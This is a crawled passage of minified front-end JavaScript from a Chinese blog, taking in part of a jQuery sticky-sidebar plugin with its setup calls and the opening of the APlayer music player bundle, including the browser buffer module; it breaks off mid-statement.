script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$("<div>").addClass("theiaStickySidebar").append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css("margin-bottom"));o.paddingTop=parseInt(o.sidebar.css("padding-top"));o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1);o.stickySidebar.css("padding-bottom",1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css("padding-top",0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css("padding-bottom",0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($("body").width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css("float")=="none");if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position="static";if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css("position")=="fixed"){if(o.options.sidebarBehavior=="modern"){top+=scrollTopDiff}}if(o.options.sidebarBehavior=="stick-to-top"){top=options.additionalMarginTop}if(o.options.sidebarBehavior=="stick-to-bottom"){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position="fixed"}else{if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position="fixed"}else{if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position="static"
}else{position="absolute"}}}}if(position=="fixed"){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({"position":"fixed","width":getWidthForObject(o.stickySidebar)+"px","transform":"translateY("+top+"px)","left":(o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))-scrollLeft)+"px","top":"0px"})}else{if(position=="absolute"){var css={};if(o.stickySidebar.css("position")!="absolute"){css.position="absolute";css.transform="translateY("+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+"px)";css.top="0px"}css.width=getWidthForObject(o.stickySidebar)+"px";css.left="";o.stickySidebar.css(css)}else{if(position=="static"){resetSidebar()}}}if(position!="static"){if(o.options.updateSidebarHeight==true){o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).scroll(function(o){return function(){o.onScroll(o)}}(o));$(window).resize(function(o){return function(){o.stickySidebar.css({"position":"static"});o.onScroll(o)}}(o));if(typeof ResizeSensor!=="undefined"){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({"min-height":"1px"});o.stickySidebar.css({"position":"static","width":"","transform":"none"})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}}})(jQuery);

$(document).ready(function() {
	$('#contentab .widget-area').theiaStickySidebar({
		additionalMarginTop: 80
	});
});
$(document).ready(function() {
	$('#content .widget-area').theiaStickySidebar({
		additionalMarginTop: 80
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0
body_size: 23215
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("APlayer",[],t):"object"==typeof exports?exports.APlayer=t():e.APlayer=t()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=13)}([function(e,t,n){var r=n(3);"string"==typeof r&&(r=[[e.i,r,""]]);n(10)(r,{});r.locals&&(e.exports=r.locals)},function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function a(e){return 3*e.length/4-r(e)}function i(e){var t,n,a,i,o,l,s=e.length;o=r(e),l=new c(3*s/4-o),a=o>0?s-4:s;var u=0;for(t=0,n=0;t<a;t+=4,n+=3)i=p[e.charCodeAt(t)]<<18|p[e.charCodeAt(t+1)]<<12|p[e.charCodeAt(t+2)]<<6|p[e.charCodeAt(t+3)],l[u++]=i>>16&255,l[u++]=i>>8&255,l[u++]=255&i;return 2===o?(i=p[e.charCodeAt(t)]<<2|p[e.charCodeAt(t+1)]>>4,l[u++]=255&i):1===o&&(i=p[e.charCodeAt(t)]<<10|p[e.charCodeAt(t+1)]<<4|p[e.charCodeAt(t+2)]>>2,l[u++]=i>>8&255,l[u++]=255&i),l}function o(e){return u[e>>18&63]+u[e>>12&63]+u[e>>6&63]+u[63&e]}function l(e,t,n){for(var r,a=[],i=t;i<n;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],a.push(o(r));return a.join("")}function s(e){for(var t,n=e.length,r=n%3,a="",i=[],o=16383,s=0,p=n-r;s<p;s+=o)i.push(l(e,s,s+o>p?p:s+o));return 1===r?(t=e[n-1],a+=u[t>>2],a+=u[t<<4&63],a+="=="):2===r&&(t=(e[n-2]<<8)+e[n-1],a+=u[t>>10],a+=u[t>>4&63],a+=u[t<<2&63],a+="="),i.push(a),i.join("")}t.byteLength=a,t.toByteArray=i,t.fromByteArray=s;for(var u=[],p=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f=0,d=h.length;f<d;++f)u[f]=h[f],p[h.charCodeAt(f)]=f;p["-".charCodeAt(0)]=62,p["_".charCodeAt(0)]=63},function(e,t,n){"use strict";(function(e){function r(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}function a(){return o.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function i(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return o.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=o.prototype):(null===e&&(e=new o(t)),e.length=t),e}function o(e,t,n){if(!(o.TYPED_ARRAY_SUPPORT||this instanceof o))return new o(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return p(this,e)}return l(this,e,t,n)}function l(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?f(e,t,n,r):"string"==typeof t?c(e,t,n):d(e,t)}function s(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t,n,r){return s(t),t<=0?i(e,t):void 0!==n?"string"==typeof r?i(e,t).fill(n,r):i(e,t).fill(n):i(e,t)}function p(e,t){if(s(t),e=i(e,t<0?0:0|y(t)),!o.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function c(e,t,n){if("string"==typeof n&&""!==n||(n="utf8"),!o.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|g(t,n);e=i(e,r);var a=e.write(t,n);return a!==r&&(e=e.slice(0,a)),e}function h(e,t){var n=t.length<0?0:0|y(t.length);e=i(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function f(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),o.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=o.prototype):e=h(e,t),e}function d(e,t){if(o.isBuffer(t)){var n=0|y(t.length);return e=i(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||K(t.length)?i(e,0):h(e,t);if("Buffer"===t.type&&$(t.data))return h(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function y(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function m(e){return+e!=e&&(e=0),o.alloc(+e)}function g(e,t){if(o.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return Q(e).length;default:if(r)return G(e).length;t=(""+t).toLowerCase(),r=!0}}function v(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,t>>>=0,n<=t)return"";for(e||(e="utf8");;)switch(e){case"hex":return k(this,t,n);case"utf8":case"utf-8":return L(this,t,n);case"ascii":return S(this,t,n);case"latin1":case"binary":return N(this,t,n);case"base64":return I(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return U(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function w(e,t,n,r,a){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=a?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(a)return-1;n=e.length-1}else if(n<0){if(!a)return-1;n=0}if("string"==typeof t&&(t=o.from(t,r)),o.isBuffer(t))return 0===t.length?-1:A(e,t,n,r,a);if("number"==typeof t)return t&=255,o.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):A(e,[t],n,r,a);throw new TypeError("val must be string, number or Buffer")}function A(e,t,n,r,a){function i(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}var o=1,l=e.length,s=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,l/=2,s/=2,n/=2}var u;if(a){var p=-1;for(u=n;u<l;u++)if(i(e,u)===i(t,p===-1?0:u-p)){if(p===-1&&(p=u),u-p+1===s)return p*o}else p!==-1&&(u-=u-p),p=-1}else for(n+s>l&&(n=l-s),u=n;u>=0;u--){for(var c=!0,h=0;h<s;h++)if(i(e,u+h)!==i(t,h)){c=!1;break}if(c)return u}return-1}function E(e,t,n,r){n=Number(n)||0;var a=e.length-n;r?(r=Number(r))>a&&(r=a):r=a;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var o=0;o<r;++o){var l=parseInt(t.substr(2*o,2),16);if(isNaN(l))return o;e[n+o]=l}return o}function x(e,t,n,r){return V(G(t,e.length-n),e,n,r)}function T(e,t,n,r){return V(Z(t),e,n,r)}function B(e,t,n,r){return T(e,t,n,r)}function M(e,t,n,r){return V(Q(t),e,n,r)}function R(e,t,n,r){return V(F(t,e.length-n),e,n,r)}function I(e,t,n){return 0===t&&n===e.length?W.fromByteArray(e):W.fromByteArray(e.slice(t,n))}function L(e,t,n){n=Math.min(e.length,n);for(var r=[],a=t;a<n;){var i=e[a],o=null,l=i>239?4:i>223?3:i>191?2:1;if(a+l<=n){var s,u,p,c;switch(l){case 1:i<128&&(o=i);break;case 2:s=e[a+1],128==(192&s)&&(c=(31&i)<<6|63&s)>127&&(o=c);break;case 3:s=e[a+1],u=e[a+2],128==(192&s)&&128==(192&u)&&(c=(15&i)<<12|(63&s)<<6|63&u)>2047&&(c<55296||c>57343)&&(o=c);break;case 4:s=e[a+1],u=e[a+2],p=e[a+3],128==(192&s)&&128==(192&u)&&128==(192&p)&&(c=(15&i)<<18|(63&s)<<12|(63&u)<<6|63&p)>65535&&c<1114112&&(o=c)}}null===o?(o=65533,l=1):o>65535&&(o-=65536,r.push(o>>>10&1023|55296),o=56320|1023&o),r.push(o),a+=l}return C(r)}function C(e){var t=e.length;if(t<=ee)return String.fromCharCode.apply(String,e);for(var n="",r=0;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=ee));return n}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var a=t;a<n;++a)r+=String.fromCharCode(127&e[a]);return r}function N(e,t,n){var r="";n=Math.min(e.length,n);for(var a=t;a<n;++a)r+=String.fromCharCode(e[a]);return r}function k(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var a="",i=t;i<n;++i)a+=_(e[i]);return a}function U(e,t,n){for(var r=e.slice(t,n),a="",i=0;i<r.length;i+=2)a+=String.fromCharCode(r[i]+256*r[i+1]);return a}function P(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function Y(e,t,n,r,a,i){if(!o.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function O(e,t,n,r){t<0&&(t=65535+t+1);for(var a=0,i=Math.min(e.length-n,2);a<i;++a)e[n+a]=(t&255<<8*(r?a:1-a))>>>8*(r?a:1-a)}function q(e,t,n,r){t<0&&(t=4294967295+t+1);for(var a=0,i=Math.min(e.length-n,4);a<i;++a)e[n+a]=t>>>8*(r?a:3-a)&255}function j(e,t,n,r,a,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function z(e,t,n,r,a){return a||j(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),X.write(e,t,n,r,23,4),n+4}function D(e,t,n,r,a){return a||j(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),X.write(e,t,n,r,52,8),n+8}function J(e){if(e=H(e).replace(te,""),e.length<2)return"";for(;e.length%4!=0;)e+="=";return e}function H(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function _(e){return e<16?"0"+e.toString(16):e.toString(16)}function G(e,t){t=t||1/0;for(var n,r=e.length,a=null,i=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!a){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&i.push(239,191,189);continue}a=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),a=n;continue}n=65536+(a-55296<<10|n-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function Z(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function F(e,t){for(var n,r,a,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),r=n>>8,a=n%256,i.push(a),i.push(r);return i}function Q(e){return W.toByteArray(J(e))}function V(e,t,n,r){for(var a=0;a<r&&!(a+n>=t.length||a>=e.length);++a)t[a+n]=e[a];return a}function K(e){return e!==e}/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
 * @license  MIT
 */
var W=n(1),X=n(6),$=n(7);t.Buffer=o,t.SlowBuffer=m,t.INSPECT_MAX_BYTES=50,o.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:r(),t.kMaxLength=a(),o.poolSize=8192,o._augment=function(e){return e.__proto__=o.prototype,e},o.from=function(e,t,n){return l(null,e,t,n)},o.TYPED_ARRAY_SUPPORT&&(o.prototype.__proto__=Uint8Array.prototype,o.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&o[Symbol.species]===o&&Object.defineProperty(o,Symbol.species,{value:null,configurable:!0})),o.alloc=function(e,t,n){return u(null,e,t,n)},o.allocUnsafe=function(e){return p(null,e)},o.allocUnsafeSlow=function(e){return p(null,e)},o.isBuffer=function(e){return!(null==e||!e._isBuffer)},o.compare=function(e,t){if(!o.isBuffer(e)||!o.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,a=0,i=Math.min(n,r);a<i;++a)if(e[a]!==t[a]){n=e[a],r=t[a];break}return n<r?-1:r<n?1:0},o.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.concat=function(e,t){if(!$(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return o.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=o.allocUnsafe(t),a=0;for(n=0;n<e.length;++n){var i=e[n];if(!o.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,a),a+=i.length}return r},o.byteLength=g,o.prototype._isBuffer=!0,o.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)b(this,t,t+1);return this},o.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},o.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},o.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?L(this,0,e):v.apply(this,arguments)},o.prototype.equals=function(e){if(!o.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===o.compare(this,e)},o.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},o.prototype.compare=function(e,t,n,r,a){if(!o.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===a&&(a=this.length),t<0||n>e.length||r<0||a>this.length)throw new RangeError("out of range index");if(r>=a&&t>=n)return 0;if(r>=a)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,a>>>=0,this===e)return 0;for(var i=a-r,l=n-t,s=Math.min(i,l),u=this.slice(r,a),p=e.slice(t,n),c=0;c<s;++c)if(u[c]!==p[c]){i=u[c],l=p[c];break}return i<l?-1:l<i?1:0},o.prototype.includes=function(e,t,n){return this.indexOf(e,t,n)!==-1},o.prototype.indexOf=function(e,t,n){return w(this,e,t,n,!0)},o.prototype.lastIndexOf=function(e,t,n){return w(this,e,t,n,!1)},o.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var a=this.length-t;if((void 0===n||n>a)&&(n=a),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return E(this,e,t,n);case"utf8":case"utf-8":return x(this,e,t,n);case"ascii":return T(this,e,t,n);case"latin1":case"binary":return B(this,e,t,n);case"base64":return M(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var ee=4096;o.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),t<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e);var r;if(o.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=o.prototype;else{var a=t-e;r=new o(a,void 0);for(var i=0;i<a;++i)r[i]=this[i+e]}return r},o.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=this[e],a=1,i=0;++i<t&&(a*=256);)r+=this[e+i]*a;return r},o.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=this[e+--t],a=1;t>0&&(a*=256);)r+=this[e+--t]*a;return r},o.prototype.readUInt8=function(e,t){return t||P(e,1,this.length),this[e]},o.prototype.readUInt16LE=function(e,t){return t||P(e,2,this.length),this[e]|this[e+1]<<8},o.prototype.readUInt16BE=function(e,t){return t||P(e,2,this.length),this[e]<<8|this[e+1]},o.prototype.readUInt32LE=function(e,t){return t||P(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},o.prototype.readUInt32BE=function(e,t){return t||P(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},o.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=this[e],a=1,i=0;++i<t&&(a*=256);)r+=this[e+i]*a;return a*=128,r>=a&&(r-=Math.pow(2,8*t)),r},o.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=t,a=1,i=this[e+--r];r>0&&(a*=256);)i+=this[e+--r]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},o.prototype.readInt8=function(e,t){return t||P(e,1,this.length),128&this[e]?(255-this[e]+1)*-1:this[e]},o.prototype.readInt16LE=function(e,t){t||P(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},o.prototype.readInt16BE=function(e,t){t||P(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},o.prototype.readInt32LE=function(e,t){return t||P(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},o.prototype.readInt32BE=function(e,t){return t||P(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},o.prototype.readFloatLE=function(e,t){return t||P(e,4,this.length),X.read(this,e,!0,23,4)},o.prototype.readFloatBE=function(e,t){return t||P(e,4,this.length),X.read(this,e,!1,23,4)},o.prototype.readDoubleLE=function(e,t){return t||P(e,8,this.length),X.read(this,e,!0,52,8)},o.prototype.readDoubleBE=function(e,t){return t||P(e,8,this.length),X.read(this,e,!1,52,8)},o.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){Y(this,e,t,n,Math.pow(2,8*n)-1,0)}var a=1,i=0;for(this[t]=255&e;++i<n&&(a*=256);)this[t+i]=e/a&255;return t+n},o.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){Y(this,e,t,n,Math.pow(2,8*n)-1,0)}var a=n-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+n},o.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,1,255,0),o.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},o.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,2,65535,0),o.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},o.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,2,65535,0),o.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},o.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,4,4294967295,0),o.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):q(this,e,t,!0),t+4},o.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,4,4294967295,0),o.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):q(this,e,t,!1),t+4},o.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var a=Math.pow(2,8*n-1);Y(this,e,t,n,a-1,-a)}var i=0,o=1,l=0;for(this[t]=255&e;++i<n&&(o*=256);)e<0&&0===l&&0!==this[t+i-1]&&(l=1),this[t+i]=(e/o>>0)-l&255;return t+n},o.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var a=Math.pow(2,8*n-1);Y(this,e,t,n,a-1,-a)}var i=n-1,o=1,l=0;for(this[t+i]=255&e;--i>=0&&(o*=256);)e<0&&0===l&&0!==this[t+i+1]&&(l=1),this[t+i]=(e/o>>0)-l&255;return t+n},o.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,1,127,-128),o.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},o.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,2,32767,-32768),o.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):O(this,e,t,!0),t+2},o.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,2,32767,-32768),o.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):O(this,e,t,!1),t+2},o.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,4,2147483647,-2147483648),o.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):q(this,e,t,!0),t+4},o.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||Y(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),o.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):q(this,e,t,!1),t+4},o.prototype.writeFloatLE=function(e,t,n){return z(this,e,t,!0,n)},o.prototype.writeFloatBE=function(e,t,n){return z(this,e,t,!1,n)},o.prototype.writeDoubleLE=function(e,t,n){return D(this,e,t,!0,n)},o.prototype.writeDoubleBE=function(e,t,n){return D(this,e,t,!1,n)},o.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new 